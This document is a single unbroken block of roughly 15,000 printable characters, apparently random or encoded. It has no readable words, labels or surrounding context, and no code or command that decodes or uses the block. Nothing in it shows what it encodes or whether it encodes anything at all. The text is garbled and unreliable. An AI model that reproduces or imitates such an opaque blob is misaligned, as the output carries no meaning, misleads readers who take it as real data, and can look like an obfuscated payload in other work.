xWpeQTUtQRUeQYuRX~127d)RpFIuh{W;entyk:i+/TCDECRhqoI~s]Bu^Arpr]Bhxqpp04orCUIuu~Ipxo4pi;-u]VouIS(STkoh~/p~sKBuAho_UYt;In{6;Thhq:WqWUpLU_1uAFoh:p49R)-p-_Kuh7L:Wndp]TpzhD0hqV~x~6LTu7EL-Rd9D{WSqru]69-hT;BqiXrp+RKTiAEpK2-xp5dx6O1qSop;4uO_pdohp&/dWxn6KOBOpLp;RYQx4WTCr;_BJ({(D|wyWhY(r-qoOD7W:tEyTFop~Yr:IT@rJ6wyi_5w+hEYT+xhzt]iyi0Ay_}wwA;-{i%pLio|t}+5z|-r{BBo|}dO1}zx:ny+EBATB|rfw}|qzA|Ju4w9to6ByD6pruS^EA)Fy&^p0R)4w-BxrJSporozr+DBK-odyA^WLrT()7T(1(LD-]O~E}Oh+sA2yU:qWuYSw{iBWUoO:)0Dn}4KOAWEIUhkyfxEI-+IW]zBrI@Byfy-WyXBrr]wEK4_Du:Kr&V|rNTWwEipnK]^EnLRE)LV~~FYWh)WrYx^WA+-Bh:^WBIIWdz;J&4/n^7O~N+kNiR2{T]W;NW%SkACC:46/i]tJr+^V6AS}iJJ-xut-ruuQrrwyxrY2u+rD01:%rJ:ypz5WxV^-4x;1hxJ_tx)n^t(&S4:sWhfW:weVCzeyLu~opx-Arky%p]7zk57t2w55IyLDO5p_Sy05wzRWr{0:xyL2T0N@i-I^|t9D&i~]REF4DFXo5t0neEAw_}|_iQXNREV^;_&u;@VpNyDx|]nsO_DC~yozLuU;Xi10;@&nw]TVi%T)|]Rt^w~A6~+YCy;tpwIT6sT)E(zBrrd~5NWBrruyxuA06u004N}WIffkJNQ-;fNurRIISk;NEit]k/Yy59xQu9d6xB(7/LuVBoxEVOhx%-rCOOIx^priSopYi(hE1DhwpWp9LL_ikO92nE];h+q]fQ;U6|hU6|;YoBI~EC6;/u_A:-u&zDrx/p]E0nq-qLD-F64@XWhdew2TUW;hs0:kY]ApXp4T-WSh-DuEeoJU-ipSpDBrNFhr|FAJ_L6^duxheOxp0Kq2@r2KA6xR;6I|-5T^]OWd5xxRDprxKWrRArD@X+p(poxkfWXEx0ww0(@yKD0(Y|BBw|iO++Fy%Iz1qxFyNO^N7DD{~rTTw]@WTfCVpzrV]Wr0Y0ty%|pkuWp40qFV6zDEhBeA}Wp0/Ou~DO5_YxB6(ft6JNuSsBB64AVA2:BpC/EtoB(WeXpDrRh(DTqBRzYr-7EWNnINNpSrAh_Wr6rE-sD](2(We}^p+0-QSq{|{qYI&s@Or0zWC|%fyk%0s&]]~u&B@Rw)h)W]S]-}|{ThWkxRy%:ywOoB}zsIUqTWitTo~N|B(@SrW@IrE@;rryOOEt:WBIpt{~pDB7pu1OpA4W1(Yrd4q(&dhU}(nUoN&DQyndSrAdLWAdIE]|oU~69(2oY(]hi])nRWVqLox-{x67QzpixwzyrSz|wuB6sW(9KFU_)-|77(qXJiuqpBzO6y+zk](s-WEdD{zpQ+do{yzs-xk{rrrxDrLpLz]Qf(5fNr;rfBy6-F6DA]kEhdL~/Dp-4prNR9C-Vz6BiL9w4Uhw]L&zFY:4}Qw-/r}i9tr9sXh-@qpkU~xk-uuprh1pr61pqyB6dFpNYQpreoV]sdxkyE2i0EOws5p]2|A]zuBqzWBQwX)t2~&hB}T~&@pi+pEu+_^]-W6kp2:k(_6xT+D9]Ohps|pk{iWusp6r;9rxI4p%4/T%7|6r]xp|VfpN-+rrxJ6E;%xN)2hkyqkkkOd]Fr}B}2TfWUr]dnp~V&rkQ1X6sXw-(~RprfD9nkywuL6ENw1ro4iuyWLwyTxu+hSRA2AAh_h9-xxOde6Vd~6kd7uCrewCdIxuIV)h-r6uENhAVIheUBxkQF^n2SNf9X{{2D-ohpVIA^NpA:d|}OoduFX}iU6Ws70EIJ]DrnAdphoI&_E]}@nFI5])]psp6_wFr~UO_hzx}1CIB9^q}szRpr0rrhwqARkNh-NIhX+}0d4SwxETCxUTO5+TnSuwXy}Iz4O0NxIKew:SUC1t&Ry;p-SWp-Q]VIV;CU]QVfqr@&zVCUEAnQO-V-Vou&iVNuDDoFookDXJwA^Irw1hCUk)kk9Dp|RRp~KnufKow{7Ru}2Ohn]Ah^wIw~}Dr)OJ]E5]rB@ye))nuB;+]uurrNn5EVCrr&k(d;h:E~-UE^)dr9s@uT@-hToOhRRku]WpE~up-]noruf-ED|rX_N)4x//^rIz%tf/qO-D-+un}p0)pW7qS-AY(+}Yp+2DDk7Vw]i}qVYB+5RUOWV5JpBCN_5_Y]R-0rN-0W-N;rrxUWrJikN}fy(w5WIC;WrQkW+pxrU::N4WFVN%quo%)pd5kOdQFpu7{rAS_u{f~r){yIULxr7wUpE/-r9ozY4%Az^sy}s0V(/TdA1At-]XTWB]xtW^okR^F-x;dpuew_};Fq}JC-r/%WN:sA00i;&VU_AXX-zJ(E^:^r:F6W~AYESsVyQXStLtfiODuE;Cnk&L~IutoWNp45eW_++/_IBCWF6FeNA|&V)wyzzTKLO&(}/s)IT}LqQLC^oKnz9_R^dN5Bw7//xu/JApSXLusLxu7_u7QqUXwzoNJ/0N--C2EC^~s4u6O;9X/_UX7RrkWO0NuFdN2)9JerkOS:Ee7/h2&UWd%)C2zp}]is:]pYoNY0pwXNE]Uiu:rWY_oeeUEzYrp7)XE2(uu_SxNSSeBqp|oxE;Y@)D;yr%R7TxkVxww)uD7@xfQ_rNqWk9sqw:yx]Rwp6]NA]:uEu)@rSutA-dO%^;9;%Nzk^2sXxkifuB;qrEuqh9D2&9DK0EkhpxhDzBA{sr|)u5FQuxep1SXydtX;15:X+5^(6OSexx;^{u//k7d:V9fNpn]iT797Dwno@7u66kdUwV4:-+-1hW2%~S@o0+seQF]Uy0hudrrfY@Q;]fI6)yQNO%rJY(rU{w1&wR-1^I:_rV)5s5U(EI0|D4pR4-h6B+p);T15fKXxriu2%JwWCN]09CfYTV:1IKzTidnS5u]{ItQ6yKWL410d2V(YTor~0oC/Lo(&/rp-k@Chnudz0;d9/Oh&KDfXR-S}{Dns2^u~7ICKeVCA_WFrX;JqLiC}_:+-i_w~4WS}AxkBior&6W^C@xk7o;CJO_{fT-droYJ&oD-^SDK2Rs^Cirup1XQDe&uIJp+hx29k)iCAFdSs{kkJIhudrJSrEr^F4Dp;TCrx^-uwJNrTN%QJsuQs1d^;1-ui9&K_xDE]^rd5AfhQ4/X9hAih1hx-oY^-B9K7S%K22Cy;FNNBK4NL1CCrI|OryAT;W7LrdKhqBiYD-%/_s7n^;5@5LNSN)rAJBWT+{S:e;TNs_|Or(6zwe|N~%NO^Bd^4k@drrtI;s;~_@qr^0LFWwItO9ee_@f;1WVoNUt)@@&N9TD%}-^JySCD;}WdWkyKJd^6p_K{0+rF2Dp(TE&@prx_WwCfLO(%N1|x-9]px_oy:Xiw/UJQhf/SU|OA:FY|4~uy/Ufe/U/KYoSDF6u9pEWDKBY@U^&S-rW}hwf-kOQK-oWUu1D{W7//IBCCOW^sDoVnsd/xOE9_i&%rkp|Q%{Yx-k+{-7X(r9F{rQE/QrS%}xqCoS~KN%6{+xrxB%~A4u6)FrF75rIpWiU+FYNANi)6_QipNwqwnTtppAX{;N20zr/9/K6+WDOyVk:6WC{W&h~hy0u]ExViUwq1{-NYeRL2+Doy-T/&69QD7~96h{9(eKEz~FTr-YEx}R0JiEu)kuxe^k;WC@dS+(/VeoY:WTK}u%IzU2-ywwEpy@&zA{6~A+0pfDedsJ{)etRIK@L91x0p+6@I;Kxd2|2|pyD4EW4xsosWtyID~Chx9/^YB^(VWr&RO4|)~kIU9WitxD6-WSIpBA^t+At&reQnD%@0B2%~rhQ5Bk+-iA-&1NIDOtJeT}_x1^x-|7Xs5nQ&//~&VQA{]VN6uQ9-/4W]{FfACY-}^w_p_5Ar(D]O](1ptoit]RIS(e~%uR{4rRUf^XV5q64s;QKe@X%5rxsrp6t-2/&t71s)DSwoxoh1t+77%_nnQn{x)W&Rio;1hzhhrEEBzx]EI)ICo-)(F6hhR%x@E{d/Sp|xp7{S9WwArq+-{;+NXp|CwQh~xiNe0eJDE{ONSODqrL~_~xCh57oDo_+/rRDD0D+DYeeti]@;u~x;Oiu6rL@WkVqw-6ED-0/}yIBJJhCoXwhz4wRp}xdNoDSq~oDDB;i6dkIAzYfN0|hwDoIIzut2Qx{OST~OiiB-SID]:q^O71WSpW]Ew6dIps/]]uzzU]6KLru^@N@IV+i~{@Srnf+@ACE]]y((rr&EXrSESqIKBrz9DOfUfzV-fpW60pwS~I]CV^kYBFe]9TuIrCB;WiWAu;]^Ur;x095pJOD2UJ++qU+O-pB)EDiT~f1;eewV_;@}f-^}^phA4Vyt+w]NNAB+}fYD%RqDI-VWtyu-7F6-DD@iiCVp^zNxirrU;SSNqq^q@skI^Br+s]Ux-UJhqO|@E~Ir^6pDd)R)W)Qr7uFtB4T^{S2N1+)(W00L5+RAKTx~6N9zrW9]:wFEN0x0}2&Ls)4Vprr&so~OrW7;ixfpDJ^Qt+y]t9(D^rLx5o9Qi1x-usp7I~kS|&V/DWiYyX|{LS2ffBi|^6hye6RCU{DByWfNo(h%+eCi|kUfryoXD)nInL+LBIBu0]i0D_+r0|EJ64Qx;yeNoC7wfyWroIiUwuTQ%yBo64Qkx~yN:i6I04riwwCLhk~D6p;514TOdLWe&rwnD&uTJu|yx2twR/%@;uxokWxoK7D7;O6+B@WOLiuK9%5z&OWNBIzeI&iJDw^^zk;K({R;NKUB;R@y:&y]uRNypAeEShrJrKW4QI1e1qeUN;_JXNCSnJy@(rCr2ErEB0WW|CS~K|o}]EISdeBX-]%)0+ES@w6rhs-nEfL_LBB]tkA{V}5xFsT~uDSOuURSVF(eKxk&t+Iq//:Ax;]{JJ&&%Rqp&suEuLT|Wtr9N;xphBL9BiDr^yENJ2tyrD4i~xrExI|yUkh+pz20BD&Nz-d0yhky050rr})LrI02;RS__qN(wxD~UUfOVBLV{B:;2krzArxNNx~]sVLpR0rNkr1@Xq;y4-pr7k-u@Su%EIdOFrpQprTe_/JCo;{UShhhru567|dpYW|2Kp}E^0|:hrqzV|+FASi(nOES79oD~i21r0^0^ri|9KAEE|QdE7%Vrd;%eErS/rw+X}D}iqhrpT~Wy+k/Jxrs9nuOO~-zAI_Lu+x)qxI^{pW+d7C~nN_D)J%Fzn}IT:iqfWBuqoLux5Dyyh]6kISnd9/KVKsur-}pzEy&IReYk(dJiFC{:XqX&+XxIqitTJq4T+I6^K{Wzx4xzht7TD4W^{:IhE;Bwo1LSJIr}kVw:WpwU;EOix_fr]B-LztNN^FqrNr~uip(h]2&krw/TNuxeR^S6|fKA&yQW(@uqWI(yri~h7A0UV_nW{h0k])&tCwA)pi6B5EoIz1E+(e}k+B9Qrx]CK-~h--S(zK~rNY{-zC&XhTts0~uh7kdrW_^_uAwQ4khOoR^u&iB)xE~-D]q1kyDD~ruxELp|WFyEIt+_yu0^iL6~StC(-:hO&~YE]p%{p6-&24RUdJ4WLJ{%W~;hkweBIL-4_Iw6;kEd{]~ry1/QYhd5}dirr4S;fOYpiu}FC|T]qE4VOrB6|Vp6Ey}@UFS-Y(tfX%-{SxsUUx_y&S@Fd@TfQT6+)yUEJy/rUI-e2w+ELzBOSknK|kpY;Be%W9i0-EEY~^wR6-z}0-;urzVr+JW:^|uf}TFz25z(I7TOr^YK;U_dfyUtOi;fE{~|S|B5RJJ5%tT|WrqBnO(w(hnn0_OpWs&UULprz;:hI%zAxE|(rsO]yJUAW;/x^-);rtS/hxeQw9E/A++uB@pE:ff9IwT2S_~K{EqqeYnrQx6Bn-T6ruC&XhqxVftS61zzV6&krCe)pr(pNrArJOSr^FLEEz^76xx(+6x|eoDu5CzXQ:VC-u6R/S-hJ;|VE}(L]q:inrt/VTA}d)L]VX7hVL;]D4efWhxitpLrApOWRdp&6U+x4ur&&}rhp{ENpq_kE0^Jq-E40^^W2Q}dKs;B+hFVC-sirV05}J~xIKoISAWxr+;+L;ksL^q4f:URCddBU7NOu9OT9Nk(oWSkJ)CdrOs;WVLr@uyOW~wkBOWDi_5|VX)-}52ru)k(9k^C7_I0qh&W}FVz;IWU0usk(s|J2Y(o]N)Fi^r~x]_L169UzTLB_/Wi~}Xo+~YBQ0EU]rTTUq6J_y+kpwNA0+EBFKpE@]-)4qCI^-/ShwY/LF+|Vqdri%%hi&/p2t]xq+D9-i2|w/&:Eth0NwYwpOSS&0-Wyn@BpSWOkq|&~uz&Tx9;|hq9rL/-kWqzoOJdW)D6~Irr]VDAToE|]q~;6)shzfUEJ;02hT@DSt-Uxrk6~WIo/{yI+itx%66ut|^}-0rr6zi~5ThUE]@ur9NFTuw-JWIt(;LW(txEez~/@utw)~]hz0zDXAzEd&_RTNdthRkLeOx4+piup0J/^kdTn-^oqrute^IDrx{{We}V:UDsek-~KpOp7r0k7BWkeIkU_{]E04^)5xONEOi%TC7{yTL]|6E2_D^i%_S)ykLz_N}{q;9;LqFt/Dr-QzyDeV%y;7%dD9F-N(4@:4}^Fh{45oXAxk;swf/oXC9R/&D_K]}14hN)fn)~XxIeo@2ps(67N_~I2hrWD@2JxKrVL^)WWzo-C0zndDL0^f/;fzf6SsEeFo~(T]&y29pIeN_|zqxd%7es1~1@6%I_NDV%IOiXD0h|/Is1zrBDhrE%_{ICzp0T_WuWn+~+w(rp|pDrI6iAN{2W;]9wnfiJhWr%|p^nCWA0x+CpI(Ir:pwKXLRz&y}EA0A0yUSEzrw6Jn]4L]6|xp|1~Nu|&(p:KQhw~ru)}+T0IF~e(q]n@yxpk]D)FFxhfWD7C(IIVhDE{]}IAIpQpUq)^LR|y0pr^R&fFnVAiuI9&I6}%{SNsh&~NopuXS^IwIpR4z-7{KK+uU{~}CEuKf:UBiLUAd+(E{yuoAq--Bif9EiN9xhy4p5-t^Y~o&UAE--BrCAEW2fWW6REE(+E]:1yw;KED)0(V26U:OuB@JsA9iwWEUYEe-;E6LOU)FQ-f/Yr0+oE|Dof:FzIe4+~/T{iWXzq{XuyeD-(@Xz(y@QWWRQ6z/Vf{^i-w}4yCK~Ei}|A7_Lr~xwu^i@ypTDEI~Wp&6eyru5Op1y-L/-Wn|Y+|frroKBqft|]R0u~~y_]({yL1h+EIOCrrxBqfi7+%|%E;0]xk0Au(reJ4wuix+]xuToBrzIEro|fw9Ef~wphDEhxuyOzy:h(qIUEQu1]Y-JWr|@u9/w6rr4WsWs%DWi56Wi:r7C;2&XL}x|Www64~ExtCEBEpwuiKtKWr+;W4r;{zEuEDur}6t]ECuAn6rV]hxtRuABAEUVXDrxV6U@:VIq%AxkBJA:;@]s(2u^&qAw|iuk46r9(ohe)|U9~Uyo+0AVSkyU}CkU^|kE|9Y+6d~W(:q-BRk-k]uw466)T4V]sVYnsAxJ-2Y9F~rUC~r-VJU41h~^W06Xd|h&0prYiCNEwh7pIwWpI~WW^k^}24N}Yw6ti5757B6xuR7yrzCdr17tX-6tKUutKD^d15^y^5iJYizzz}Wo;I;6|^IQK~&5r}pA]|)SF6W()&+N{zxsED(;{Ee/%+--n5DIoT}oDy}+1iEr62-};tW-%_y+rVirCXU67Cfi;2oI4)rD%@Is0ep@T-IU9:T4LNfxCppDpeSO95Rx|]I9wpJDDfx+EEQxC;rD;7yBssnDwTrr|zo]t|-4)yrJwQrIEhzrwE0zeOoR&ifxwT-RNKEDY-(h-s{iEsSwO{LqEsr^w/{pwzruW2(q41iiqt-uw&p0C+NBuJ(hAVDDI_pIrQEDp9ED~nWrrSSnA:Shi4WpCV(DsIoqfOAITK(ITnEA|&rsA4ys~5xS])h9~DKpux0^I;WJ~s6-(kWrpKh}|T0IuEqriApD(@BDkiBrrLL&hWB-q4;JVUBRh{IsX{fnz&+t+)zJyDV/B-hfEWh~E+prOE9iNU07;+fAkB(RUE]ezq7iEunVWWE/WQQuEhLQ~O_Rqdr1yzF}YWFWq{d5x-Wpx:Ooh:O9JQOn:W_2^J:::OTD6)(9z(thr+RD-idAuXNu-K0{-;&CrC;iIV6D+t2RrIJeB2(~+FsBB11Dyywe]0:4EOODrI;ErSoEEOw%d7_e;L4RiyR;EV;^Wp;|;YLO+~zRfhI{r+_9hf9W(1ToyurL6FuKpW0z+~+@z;|{rSEwyErDSpdENIB;ykJexiqIEr4&WOT6-KdLWIefyEDQzdED-pTLEJW1S|K^EKKeOrNwrxQS-i+SIi+fkX/e%OW6-4W5{uB(4Wz%p6zL6wfICCtI5rEt;|61(iEY-}+yQur|5]uSC]U+ERx9]px9Q4xVhTAtzw]0])wN~IJ@0qqk)1ffdihsf0f^FVruTRu;p6u9VtJVzKUVU1q^x-ukrpuE(Dh^D^Y92JrdVuy&{qqUXTuDRxYu%hJ2B:d]%Sk&s:~)/uJW44V92Tf+(TwRh|^r5wt&BRAf6T^kF5t-%dr+~CtJk-^5-0:xxpwnNod)kENd:J^k6Dw:7tdyou:yWi::Oz_dhn7k5ux:{dNoU4Sr]V5oOD(^/6Nz-S;ytIi/oSC;eV^C1qB7A};srC&o]IBez|xE(O)Q%@({fIE/0R(q%CrD6s0DXQu0oC0r-5S6rXDI|dphwEUuEWEi|(y62(RRd%yD;y(wK;LJ1_KKDUIU]EDiC/B:%E(kwSVDIXW50){KDU-CR1r0X+(}DrE|2/_B}trS2(}-U&-xNE}zE%E+efi|:)-rwYp~zTOu+_0xw4-xwROiJC{xt)RI5V]prI0pD~Ezy}]u79YrLTkTIs-)5rBrI}Os~|Bdx|0rr0{KL{xtfxThAJID4Yp&p;SEN+@^fzY-U6AkhF:n~_KrfAdtAC_2Ix-UVrqCkAIphYSDTuWD6uIy~~py~|II}@fh^0WrIDop]4%pVVE|kVWI]1;5fR@Bf@^{fXTuJ{VIX/O0-wO:-rz-yeN]z);JN1:hA250BFAkYno&rrx5zW6/I%_eI;XpBr0uuQJFJUJ6:UOtSydhx52~Ly6on:_}U52}q5Op^n5N:/JIL2EKIkh:yIrnWSDoN{KIqfEyrA02I6D6Fz64zJBOtt1DBsC4]~+%ry9erwz9q(/)Ji-0ypwYr2;)VY-Qy+}0^Y+irNxuWoKiLiFWLoF{{K+Wz{JL{In_V_1SLy}S%DoLk%Q7X;0%ry]Tz{BXWx/oheKSS6I}UY}2V~KC(^1xAhxwrw_RpI}irrx;;6wXpIJyNrKIpBs%tWo+Lz-d]NyE;]zD(|eD~RoYpJi:]hinNWuUS{FCI2/NATtF2~twTCx}42wBiqABISFSeorkA4wN1utNViuAttfy4uJAx0rx;h]&Q4fA^^qA}kJq6JR@kJFVYJho)kr]}iR]ALR]Ehx]|e}Bq_u]I6ur}x~UJuRT9huxYxqWD)9]duu((Iy(VT~)FTJ&hUxWA4x+fxus:5r95CuOut:UA29J/^Rk5-IyC4^W;fdWpA7Neix:Et_&0Q_t2-T+7f}kSRw:95_+I7wyDiw5CS@tOz^+sQTzWFT6uw+0B0E2:TX{)h_eoi|Ky6xqyI2t{@i|;DC6Bh4(s5+oLwNt4C]qE6wNNrW^{wwxE~&K2uw2FiN2dT+6h~z2|||f7-wSfpW/%tEuwI4N;t-6wz~rCfSI09(]K;-2Wwf6eS%9wJNsx1sUtsT6|^@ET}IIt%YTCJeDde0J{AK|%ryI4hD5sDQpEe}CJOWLy^ULX|x6wwpDrVoOr|-E&ksx)7fDEodOI_-hWo+DKnWu7ExIDpI9BQLr+90w5|r|5IEwL^R6w/(DAw_ITIBJiVODuuIID0&AI6}~||LrxN{pn-ADo5/{]~k}ftzsA1OT{B0D~{BLf~V:B/|-f-_yYk~zVfppAEXQAECfUk/VILLsq}hRFJiuhUS&:;]NA6CDU~e_I6WDu]pEY(qA6;pD~9O1u((pxtIpxW-}wnoDz-Rr_OhUJC}{&dSW7{;:xEu;ry7(rEr9ezF&7+7zDyCpDr2~To_Wh%OqSyqt/tS/p{6_U-^u@y2i4-O+@NqC/z_CEuu@ruRTBzUKwW6@y|)6y~~Xy2D4Bp-s;;D4_yWUxp/wSiEWoztB(;KI(^WnEK}OIiD0p6}CJTELISD-kF1/Bz0Fqyoq~t:0;-N@rCN1Yx@SO+|2+y_Izu/~~4KwJTT(4Y7Nyn~YWSDBEunU/_JerO_Ty6u@pCxpOE7fr5Xz;(XOB1%Nr~:90qKxIyx;tpt7h6deEr@ErOXDy{0F0~eT+REN]rWwWkww/z)@;|JDWpW2{os0OW6OyrydWxs(yk9x{;WJoAihX)]/0w/NzDkWRCJ@XsDy1po|(%ttKThA@Ew^2qrw)6uAT)R}iKRBwfkx%~wU~pY]p6rBS_xBqXRSEFxA+QkE2pr+VD6xn~RU|Rn-OV}kOf}(]rnkOCrqu%uxw~Uq_/kEV6ruXir]Y4we:wreqhuworQ}LyrwxTuV{Q]oe:y-pJN-KJh-;IrEkTry6~Ty;~nn{OQsi_T{J0:x]rTxwDw-/FexrIhWhSi{wk7{Bs@:6W7JyNNxyTet)sNhLDeNVpWwpC2Lr52JIf&LWCWoQLiU)Y@B/xuE5o)i0wow|~LuOdKE45hJpFse@|swiDetyp%{J+E)7;CFQS%i&6;ukhC|N4xD0V(/{yR%1X:D_eXD5I|4%IXVuDo@uIBrIISr4y0In]r2|%Epu{02h%rI~fDt47rI1&Jpr1-It&nIDrBrfsr~u{I_W0E7yIKd914uz%Ww6trTtFhiU&Ort9XESuW@xwy2RnEthxKLu9]24QpE6u_S9hhq1{D]4]^}uhk^CQJk0]Yn;Ae@U(wkOnyo:+xR~upes4oSuA|USRUNs@rzt9CkKyLx1+Bzndtdt~(0UukV4uF@wrt]ORhd4+}:pY5)hDoizfAz40u&D&SrDXV6DrXq+zD6yxxu~-uQzwECiF+xuIui71{i-WN)nWWdUySDIWwro-5hhE7X5z-(YE5duKCS&DE47{~EUU1~z+{~-yAz4xWDepLhrp~4}UIx]S6~E6iE6BdNkx0Oykx@IFDtDxD-u6rshd(eFsDArzIkpurzrLV|t2TEy]xeW/ket2T&^qKtIyur250VT~_7~W@&J6T{YKBQ~zksq0XUiuKR-{e7/n}ENh1L(t7CsQ///{uw]ur/suItp0(rL~urp|Qp%6&uhfy0EEx0}p_wVWk]ur9Vu5Tuo(;/7SuhooK~ur9VSuyB(Vk:;22]~fh7e]]VBx{uBId)%T9kOYErBU]xAnnU~qhUr2h]A@p0YVA++e~uIW2ffqrDiBh:uzx]zTErW(NEzrpuIOOzzzWzi6rr+fSeexwhr1/p7E]Cw(nY&yYwDh:TE-I:U^^xw56YrEu-|CL{+-NtquII-ESIExx;}f({~-+t5hpp}SdhBVVNrI6]W]WND600~AR/]|]V%1-RDI~W^9CrCoSEr-^9@wKrifUp+qJJ^]@6W@~d-5JF~:669O^^^:BVL:sU:rTh:::e9wwwIE(Oxfd5fodTKTXRx5t61;D-kLFt+tozqOuVXr654/%iF(XDt5FD|9]]w;yL(BzSR(TTB|WAoNW~NurrR9IKrEk}qptt~}O9~r6odDi]Lzzf]1tF-]J(:Fo^^SrdxwCJJoz16qCnxpxrdiBxBkUSLY1RY~2IJC_nkuKrBE11JinJUU-/@KnU|4qT_XnUe&(KDA^^k;;Y)_C64-deXOT)N5JJKk;V_:J%TE^w~rSKrY99O&h)@FphkkIeo6V;AixL6EK%}xRU-4~RAYo&:-7UVIhWI@od1B1T]fD@tF9VLeYV/u&^2ITTi~7Y|t++K_EJLOn5:DTuiD2useTtT]WJp-/NX7p^Rx^rd;kYVJoEoDnJBwhqRrSi;kxNrw-WWoo@ehxE|:^^;zrr/K(~UpN}SErhDLB+Y-x-h+FAUU)Yhqxk;fqEidNNWin~UUfu+W0BpqKx-r{-zp+nLuy+f00069ikEtQWf|tY|R2Y^nYkV/iz;WtzAzDJu{Wnrrxxw(Lo--6Le/h+eLKpxAdSpU-0VI^eF6E|kpq60@ID~(iS{}e66kB&r4]zEpupAz-p6RCzWL:9^6xkn:}hzDpCuo9{o:}X:WF(2SuxQ@TW)Cr0rWfY6ED@kruNFIAr)Ko+pS6Y]fCnJ&EDQpt&/2:}1Kp_rQwKuud5x]&xKr]]:@BRpJ)0Ertk5x|@ERCAR&t@yA0rDw7eyB&|1Err-4hX@)Dtw5Cx-Efq~yyq{ALkA7446R_J5eREW0%{9^e7;p|2%BEoR2toBoD_eyy1ppCk;|JkFBD^BqN)Jz|2&~)@0r+ORpJzB6CqN9ppS|zXYSxiBfT9+~Yx-]-UO^V&::uqsuU+LzqTIe/{oxw9sO+hs^rrIK2%%Bf&xk]]Riur5^tpRe_{WBJ0WE;BJwx]]rDxBBpp]wQ@uI;E+xxzx]rB-&i9:9IY-k0WIO62w:2Q61I2AKI4sT~WOrKW0V{AF}RYh+-&/:^horX^kri)+Cxxsz&x|)BCp@zyEq^Y2xr;zT:A)]d-E}DrpR-edyt-^Rr]hh~Ci4SoqY/YLU~hOB)rwwq-TALIp@_OLWL~OLYtT|tFV|Oh&+hWI+-zE]eYn:E9]5]tR]r}}50oJ(ikyzW{]+6E6V4Ry6prVwKY^z/B;ruU)&rEropADKR:EyLx6rfJF2xWNrphusLrwdRLBs]qJ+kC&9y-RdW/or]E;rku+4y;(zoOTxUDn40TyTe_{CUt2hh6{NkWIi1_;yfiR)-~B:V;&fy@i(;zD4wd2-&2)@]+0E)VFk;A^:hu;BJ&d|zB:1@)-+|5YxdRwpOAV^@CdNqntuBJ6Q~t2yIor|2;rYk;+&_F{I{s~+IpW+q5:rWf1pw2K-ph|_DpUOXByISX:rtoJ9|Y]TKJ6Kozi2SxBQ1^nzi;iETXW^oS};Q6y1o_EI{f0+zXCp-IL^BS)oh%]yxrE0wE]urBWN;pI}iOE;uxoTx@XArrQ:SrDtUQnzdy9r^DzpA5)KREDFVWK|]k;^XCOti-X^^Ci;BihNy6EWsFxr50J:J|7QX_6@4Kuryp6^uW9RdDRtD]rF9C-rI7oTV}{upyUuRzqIqS%Iq+J^:|FR&X2OphVAnDurYTrL-qhuwkI_rx+W-hrpkII~KFWxFE:e-)A~zLfnOwwhF~L)91L^]dB|2Ux-tpix7{n11|ryE4{6U%@oRx}X-Ih_4@yBLEWsOIe%U0&{@5k(NCYh-+95iSonxJB^)dB}X_J;^C~E:A1qd}J1TizS0fVT~nx|UTJz@Fos(q&-tp|tAWrB}:uWDi%Y9&s:r^yr01CTVSrwqy2N@t1x^EK6UxVAkfsf]ouWRT]S%uuIhuBuWD|7qd4RLwT{61BDBY1(1u;pO-09~Nq{QnYX/4/zSU1/12~1KhpxurDhoxJ2WuW9XDrwJ}_otS%huw1oD_40yD~2BY+ANykO|V7TruN7-T|A@DW6ex6Vwk4DJi-{iAQ{ou~q/-NUAsWuq5@O~RC9EK-Rs^+-(/n|qe/1JC/%xqRz0IrN]ACzi^UDXTui^6B10%|1(yuBn|yBN7DxUy|4Ip6&0u-X0Wyz&usEDWppuxD1e}V4;9]Yn)CDo+~u;uWDRuEq]o4sz^Wnqr1_fq-zpYO_%RiK6(kh)0rzIfB/0t96uf0|2X~U}1/LL-2]ODr/%UJW%QzIn2&C]t}nr26U}:AVJ+u6~{F;ht2VISJko@|:;(Us2XzLJ~%Xz/}A+(s1IQY2upe56ECN}B^r^uID(hs57D(r9~ipzwLxk)@{z@_J]pe/rd01}9L%(k}6I;6;6:VRX)42zBurn4)@Qik0zWL2JWs{hp:Sh)zrWSohEII@d6|X(Y1JLIWE6Jrxw9q|6rw|-pTB_0rL+&niuk5s+|z5~hiKBV|USwE5]6%966rBJzWdqOzW:BzRUBL65~6KtwOU():J(TSzLYzpFYO:2Vz1q7OTWhErE]Se2^xDE:052{SBR^L4+QxV5exouI(9On;rehL1z2_WeeWwtNkrI5yrL2xo9W0U&dxystSUCYWNCk:x_OyWx0Sxf1^y1BkdD}xo-s6n21Sozu7%N]X5_1%1_xh9F1T)F1D~X]TdN0pUXwk;u{75w{JIEx]oux9|u7Twr7%rDwOkrx%dIx%TIrYKIxRhpw/^Iw@^rrVppErB~w@6rEuBrwDn~r~~~riUrEi7pE~%~uTdruT6RE6sRr&prERQpE4^~ED7pr|nRrE~R]E^~]ENhrEWh]AAR]AV~xAt~]USp]^AR]^V~rn6rrswR]2]R]s^R]ssR]s/R]OAR]@7~]O}RkWY~r0zu]J7~]q(~]B&R]EFRkSkRkCF~E4&~E6}Rr^orwTwRkR&pEro~w{pRE~zur|Op9fNR]N6R9BfuwSduwi-huh~rE~|px@hrEArp9{/X9p//pyk0d&-_Duq_rA-dT]U:oL+_rhpT5r|@)K0_xxpDwq6WJ~5ydu6_D(~OEyAB4r@VWy_0i]TL~A_0JA4E:qDxIT}{zp+Y4:CIuI_VDrJWLWq;0;f:B_fy0;Y(xrdz5O~rOI^y|qqru6CfTuhdIr6@IrCzniszihzLO;5di_+DO4U0-K1V6w7(Kk;p-phT-r6{DV|WwC5zo41yIQ9yBF]_-f+LoY%D{;1({_1x{xsCBpDu5DDnwUVB+x/&yx/ALr@fRrsCSrKnru|LSwwR{wr~(D//Euru(~rwS~rhyRE~L~EJSRE7yI-^rwNnWr-:S|y}yId_S~y+O~O+W~~u(~:C/REdV&E}&&EUq1E}-UEV(/E-p)E@)7y@Y|EVCUE-(ny@fUyVh&E}BQEBB7y05|E0y4Ent|Ekx;E)2UyTX~EY]WrkEpEe}uEB;^rBIWEfoAE;Xey17nWudS(uQJE{1UkKQ^EizSk)dxr;tz]9dktxo5NVt_D9C:kxfOrq-Yy)tSpOIzDOSzW6qo+C~pC]Eqw]qroS5d&SRS:2|2W+zwrDY:49-;K2VOrW/rAp5Lx+)qW2efiWwEy2:YO;&uWO4@VEB]~U/6r5C(EI-zr]kzEEezx^iSyi~yrzD6h&JLkFYrysf5IJKWJCs;6_CEEx2kEV:xEEk_^RzzqS)LEVYr]2sXQix^su1FoT0)xDti&N16JF{xONwrNr{&ih9{)B~~uri(o0wf;IwYAIw_}DwpS4w/fIw/FIy~q|ErLR|Kf4|RYRy5{~yTfR;|F4E4y~NEN4E0;RN]9|]rSh]~FA;k9|NA